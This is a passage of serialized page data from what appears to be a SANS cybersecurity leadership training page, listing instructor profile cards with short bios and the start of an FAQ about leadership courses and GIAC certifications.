person-card__cta-button--single","href":"/profiles/russell-eubanks","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Managing Partner | Speaker: Russell Eubanks"},"children":"Learn more"}]]]}]]}]}]
2d:["$","div","9",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"James Tarala","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltfdde4e1031bf9463/6887f0e33b699e83e78f0959/James-Tarala_370x370.png","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltfdde4e1031bf9463/6887f0e33b699e83e78f0959/James-Tarala_370x370.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"James Tarala"}],["$","span",null,{"className":"person-card__role","children":"Managing Partner"}]]}],["$","p",null,{"className":"person-card__description","children":"James is a managing partner at Cyverity, specializing in cybersecurity risk and governance. A SANS instructor for 20+ years, he holds 14 GIAC certs including the GSE, and has helped author the CIS Controls, CRF resources, and courses like LDR419 and LDR519."}],[["$","$L42","/profiles/james-tarala",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/james-tarala","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Managing Partner | Speaker: James Tarala"},"children":"Learn more"}]]]}]]}]}]
2e:["$","div","10",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Matt Bromiley","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltfedeeade434468cc/67c5d77e39a3ca7cef110903/Matthew_Bromiley_370.JPG","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltfedeeade434468cc/67c5d77e39a3ca7cef110903/Matthew_Bromiley_370.JPG"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Matt Bromiley"}],["$","span",null,{"className":"person-card__role","children":"Security R&D"}]]}],["$","p",null,{"className":"person-card__description","children":"Matt Bromiley is a Lead Solutions Engineer at LimaCharlie and SANS Certified Instructor. He serves as a GIAC Advisory Board member, a SME for the SANS Security Awareness, and a technical writer for the SANS Analyst Program."}],[["$","$L42","/profiles/matt-bromiley",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/matt-bromiley","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Security R&D | Speaker: Matt Bromiley"},"children":"Learn more"}]]]}]]}]}]
2f:["$","div","11",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Shawn Chakravarty","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt4d3f813d5915099c/67efebe3e78a92e80330cfb2/Shawn_Chakravarty.png","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt4d3f813d5915099c/67efebe3e78a92e80330cfb2/Shawn_Chakravarty.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Shawn Chakravarty"}],["$","span",null,{"className":"person-card__role","children":"Sr. Director of Active Defense"}]]}],["$","p",null,{"className":"person-card__description","children":"Shawn is responsible for the SOC, cyber threat intelligence, incident response, and threat hunting efforts at Upwork. He previously built SOCs for PayPal and American Express and has led security teams across the globe."}],[["$","$L42","/profiles/shawn-chakravarty",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/shawn-chakravarty","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Sr. Director of Active Defense | Speaker: Shawn Chakravarty"},"children":"Learn more"}]]]}]]}]}]
30:["$","div","12",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Eric Conrad","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt513572e3183b6725/67c5d6be54cf2fc564765e4a/370x370_Eric-Conrad.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt513572e3183b6725/67c5d6be54cf2fc564765e4a/370x370_Eric-Conrad.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Eric Conrad"}],["$","span",null,{"className":"person-card__role","children":"President"}]]}],["$","p",null,{"className":"person-card__description","children":"Eric Conrad, a SANS Faculty Fellow and course author, has 28 years of information security experience. Eric is the CTO of Backshore Communications and his specialties include Intrusion Detection, Threat Hunting, and Penetration Testing."}],[["$","$L42","/profiles/eric-conrad",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/eric-conrad","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: President | Speaker: Eric Conrad"},"children":"Learn more"}]]]}]]}]}]
31:["$","div","13",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Maxim Deweerdt","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt897113a63a751492/67c5d70d1a2ab5755611215f/370x370_Maxim-Deweerdt.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt897113a63a751492/67c5d70d1a2ab5755611215f/370x370_Maxim-Deweerdt.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Maxim Deweerdt"}],["$","span",null,{"className":"person-card__role","children":"Leadership Team"}]]}],["$","p",null,{"className":"person-card__description","children":"With over 10 years of experience in cyber defense, Max has garnered insights spanning risk and compliance, threat hunting, incident response, and SOC operations. As a trusted advisor, he has served governments, large corporations, and businesses."}],[["$","$L42","/profiles/maxim-deweerdt",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/maxim-deweerdt","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Leadership Team | Speaker: Maxim Deweerdt"},"children":"Learn more"}]]]}]]}]}]
32:["$","div","14",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Jan D'Herdt","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt30dd446ecbfdca36/67c5d6da045f5877cabfe9e8/370x370_Jan-DHerdt.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt30dd446ecbfdca36/67c5d6da045f5877cabfe9e8/370x370_Jan-DHerdt.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Jan D'Herdt"}],["$","span",null,{"className":"person-card__role","children":"Chief Information Security Officer (CISO) and Global Lead of Cybersecurity"}]]}],["$","p",null,{"className":"person-card__description","children":"With 20+ years of experience and holder of multiple certifications, Jan is a specialist in security strategy, compliance, and risk. In class, he helps students develop communication skills needed to explain IT security issues to non-technical audiences."}],[["$","$L42","/profiles/jan-dherdt",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/jan-dherdt","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Chief Information Security Officer (CISO) and Global Lead of Cybersecurity | Speaker: Jan D'Herdt"},"children":"Learn more"}]]]}]]}]}]
33:["$","div","15",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Kevin Garvey","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltf549234709bd7223/67c5d6f9d3f86d5d79ec4a0a/370x370_kevin-garvey.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltf549234709bd7223/67c5d6f9d3f86d5d79ec4a0a/370x370_kevin-garvey.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Kevin Garvey"}],["$","span",null,{"className":"person-card__role","children":"Director - Information Security Risk"}]]}],["$","p",null,{"className":"person-card__description","children":"Kevin is the IT Security Manager for an international bank, responsible for overseeing incident response, vulnerability management, cyber threat intelligence, as well as the SOC. He has worked at New York Power Authority, JP Morgan and WarnerMedia."}],[["$","$L42","/profiles/kevin-garvey",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/kevin-garvey","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Director - Information Security Risk | Speaker: Kevin Garvey"},"children":"Learn more"}]]]}]]}]}]
34:["$","div","16",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Charles Goldner","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt9bfd588d00a69c22/67f3e21b5046ad5694538378/Charlie_Golder.png","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt9bfd588d00a69c22/67f3e21b5046ad5694538378/Charlie_Golder.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Charles Goldner"}],["$","span",null,{"className":"person-card__role","children":"Senior Technical Engineer"}]]}],["$","p",null,{"className":"person-card__description","children":"Charles â€œCharlieâ€ Goldner is a Senior Technical Engineer at Counter Hack. With over two decades of experience working for SANS, the U.S. Army, and the Nevada National Guard, he brings a wealth of public and private sector expertise to the classroom."}],[["$","$L42","/profiles/charles-goldner",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/charles-goldner","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Senior Technical Engineer | Speaker: Charles Goldner"},"children":"Learn more"}]]]}]]}]}]
35:["$","div","17",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"John Hubbard","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5d0c407a70043614/67c5d6e8f5cfb326f5d6ee51/370x370_John-Hubbard.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5d0c407a70043614/67c5d6e8f5cfb326f5d6ee51/370x370_John-Hubbard.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"John Hubbard"}],["$","span",null,{"className":"person-card__role","children":"Consultant"}]]}],["$","p",null,{"className":"person-card__description","children":"John is a Senior SANS Instructor and SOC consultant, author of SEC450 and LDR551. With deep SOC leadership experience, GIAC certifications, and hands-on labs, he equips cyber defenders with the skills to hunt, detect, and lead resilient operations."}],[["$","$L42","/profiles/john-hubbard",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/john-hubbard","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Consultant | Speaker: John Hubbard"},"children":"Learn more"}]]]}]]}]}]
36:["$","div","18",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Kim Jones","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt503cab4816cb5dea/67c5d77839a3ca75511108fe/Kim-Jones_370x370_2025.jpeg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt503cab4816cb5dea/67c5d77839a3ca75511108fe/Kim-Jones_370x370_2025.jpeg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Kim Jones"}],["$","span",null,{"className":"person-card__role","children":"Chief Information Security Officer"}]]}],["$","p",null,{"className":"person-card__description","children":"Kim L. Jones is an intelligence, security, and risk management professional with almost 40 years of experience in information security strategy; governance & compliance; and security operations."}],[["$","$L42","/profiles/kim-jones",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/kim-jones","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Chief Information Security Officer | Speaker: Kim Jones"},"children":"Learn more"}]]]}]]}]}]
37:["$","div","19",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Randy Marchany","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt65e897f32910d963/67c5d7202ad0060395bdb8d3/370x370_Randy-Marchany.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt65e897f32910d963/67c5d7202ad0060395bdb8d3/370x370_Randy-Marchany.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Randy Marchany"}],["$","span",null,{"className":"person-card__role","children":"Chief Information Security Officer"}]]}],["$","p",null,{"className":"person-card__description","children":"Randy Marchany is the Chief Information Security Officer of Virginia Tech, the Director of Virginia Tech's IT Security Laboratory. He has 25 years experience as a systems administrator, IT auditor, and security specialist."}],[["$","$L42","/profiles/randy-marchany",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/randy-marchany","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Chief Information Security Officer | Speaker: Randy Marchany"},"children":"Learn more"}]]]}]]}]}]
38:["$","div","20",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"David R. Miller","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt3d060147d9903120/67c5d6b0304ea97cb582fcf6/370x370_David-Miller.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt3d060147d9903120/67c5d6b0304ea97cb582fcf6/370x370_David-Miller.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"David R. Miller"}],["$","span",null,{"className":"person-card__role","children":"President"}]]}],["$","p",null,{"className":"person-card__description","children":"David has been a network engineer, consultant, security designer and architect, author, and technical instructor since the early 1980s and has specialized in IT security and compliance work in the recent years."}],[["$","$L42","/profiles/david-r-miller",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/david-r-miller","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: President | Speaker: David R. Miller"},"children":"Learn more"}]]]}]]}]}]
39:["$","div","21",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Seth Misenar","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt1f8836d631a0c711/67c5d72caccfe05ee795614f/370x370_Seth-Misenar.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt1f8836d631a0c711/67c5d72caccfe05ee795614f/370x370_Seth-Misenar.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Seth Misenar"}],["$","span",null,{"className":"person-card__role","children":"Founder"}]]}],["$","p",null,{"className":"person-card__description","children":"Seth, SANS Faculty Fellow and author of SEC411, LDR414, and SEC511, combines cutting-edge consulting and education to equip defenders worldwide. Founder of Context Security and GSE #28, he brings clarity, humor, and purpose to cybersecurity training."}],[["$","$L42","/profiles/seth-misenar",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/seth-misenar","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Founder | Speaker: Seth Misenar"},"children":"Learn more"}]]]}]]}]}]
3a:["$","div","22",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Clay Risenhoover","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt6767e1a4c7b1c1eb/67c5d6a8c1fe96b0ed550d34/370x370_Clay-Risenhoover.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt6767e1a4c7b1c1eb/67c5d6a8c1fe96b0ed550d34/370x370_Clay-Risenhoover.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Clay Risenhoover"}],["$","span",null,{"className":"person-card__role","children":"President"}]]}],["$","p",null,{"className":"person-card__description","children":"Clay holds a Bachelorâ€™s and Master's in Computer Science from Southeastern OK State University, as well as a numerous certifications. The highlight of his career has been seeing his students graduate to jobs in software development and security."}],[["$","$L42","/profiles/clay-risenhoover",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/clay-risenhoover","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: President | Speaker: Clay Risenhoover"},"children":"Learn more"}]]]}]]}]}]
3b:["$","div","23",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"John Scott","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt6023c41f704c1102/67f3e4aa680607e2ac86446f/John_Scott.png","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt6023c41f704c1102/67f3e4aa680607e2ac86446f/John_Scott.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"John Scott"}],["$","span",null,{"className":"person-card__role","children":"Managing Director"}]]}],["$","p",null,{"className":"person-card__description","children":"John Scott is the Lead Cyber Security Researcher for Culture AI, a comprehensive Human Risk Management platform that empowers organizations to effectively measure employee security behaviors and reduce cyber risks."}],[["$","$L42","/profiles/john-scott",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/john-scott","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Managing Director | Speaker: John Scott"},"children":"Learn more"}]]]}]]}]}]
3c:["$","div","24",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Kenton Smith","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltdc5ae34d8b62744c/67c5d6f95e83f48f42cb7455/370x370_kenton-smith.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltdc5ae34d8b62744c/67c5d6f95e83f48f42cb7455/370x370_kenton-smith.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Kenton Smith"}],["$","span",null,{"className":"person-card__role","children":"Principal Consultant"}]]}],["$","p",null,{"className":"person-card__description","children":"Kenton is a well-respected cybersecurity consultant and thought leader ï»¿based in Calgary, Canada. To SANS, Kenton brings more than ï»¿25 years of hands-on and management experience in a wide range of ï»¿industries from hi-tech to critical infrastructure."}],[["$","$L42","/profiles/kenton-smith",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/kenton-smith","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Principal Consultant | Speaker: Kenton Smith"},"children":"Learn more"}]]]}]]}]}]
3d:["$","div","25",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Brian Ventura","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaa29cf52b3223e52/68012d994dc7b22693be84c0/Brian_Ventura.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaa29cf52b3223e52/68012d994dc7b22693be84c0/Brian_Ventura.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Brian Ventura"}],["$","span",null,{"className":"person-card__role","children":"Partner"}]]}],["$","p",null,{"className":"person-card__description","children":"Brian Ventura, a Partner at Cyverity, an information security consulting firm specializing in governance, focuses on enterprise information security governance, risk, and compliance."}],[["$","$L42","/profiles/brian-ventura",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/brian-ventura","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Partner | Speaker: Brian Ventura"},"children":"Learn more"}]]]}]]}]}]
3e:["$","div","26",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Mark Williams","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc74c960f406d94ba/67c5d708304ea9424b82fcfc/370x370_Mark-Williams.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc74c960f406d94ba/67c5d708304ea9424b82fcfc/370x370_Mark-Williams.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Mark Williams"}],["$","span",null,{"className":"person-card__role","children":"Consultant"}]]}],["$","p",null,{"className":"person-card__description","children":"In his 20+ years of experience, Mark Williams has worked in public and private sectors in the Americas, Canada, and Europe in the fields of security, compliance, and management."}],[["$","$L42","/profiles/mark-williams",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/mark-williams","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Consultant | Speaker: Mark Williams"},"children":"Learn more"}]]]}]]}]}]
44:T156a,{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Leadership training helps proficient technical cybersecurity professionals transition into strategic leadership roles. It equips them with skills to align security initiatives with business goals, communicate effectively with executives, and lead high-performing teams. By bridging the gap between technical expertise and strategic vision, SANS prepares future leaders to drive cybersecurity as a business enabler. This ensures they're not just solving technical problems but shaping organizational resilience. "},"name":"Why Is Leadership Training Important In The Field Of Cybersecurity? "},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Our Cybersecurity Leadership training equips you with practical skills to lead and manage security functions at a strategic level. Youâ€™ll learn how to develop and implement security strategies, communicate effectively with stakeholders and technical teams, manage cyber risks, lead incident response efforts, build high-performing security teams, and more. Courses emphasize real-world application through hands-on training. "},"name":"What Topics Are Covered In SANS Cybersecurity Leadership Training?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Yes, SANS Cybersecurity Leadership courses offer valuable certification opportunities through GIAC Leadership Certifications. These include:GIAC Security Leadership (GSLC)GIAC Strategic Planning, Policy, and Leadership (GSTRT)GIAC Cyber Incident Leader (GCIL)GIAC Critical Controls Certification (GCCC)GIAC Security Operations Manager (GSOM)GIAC Information Security Professional (GISP)These industry-recognized certifications demonstrate your expertise in both technical and strategic leadership, helping you advance your career and stand out in the cybersecurity field. "},"name":"Are There Certification Opportunities Available With SANS Cybersecurity Leadership Courses?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"SANS training is taught by industry experts and cybersecurity leaders with real-world experience and focuses on practical, immediately applicable skills. The curriculum blends technical knowledge with 